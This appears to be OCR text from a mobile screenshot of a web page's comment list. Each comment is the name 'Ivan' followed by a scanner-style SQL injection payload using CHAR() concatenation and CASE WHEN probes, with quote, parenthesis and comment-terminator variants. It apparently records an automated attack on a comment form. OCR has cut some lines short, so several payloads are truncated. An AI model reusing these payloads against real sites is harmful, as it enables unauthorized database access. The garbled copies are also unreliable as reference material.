
Ivan' AND 9413 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR
(CASE WHEN (9413=9413) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113))) AND 
09:50:05)
Comment
Ivan) AND 9413 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR
(CASE WHEN (9413=9413) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113))) AN
09:50:07)
Comment
Ivan AND 9413 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(
(CASE WHEN (9413=9413) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113)))
(20
Comment
Ivan AND 9413 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(
(CASE WHEN (9413=9413) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113)))-- 
Comment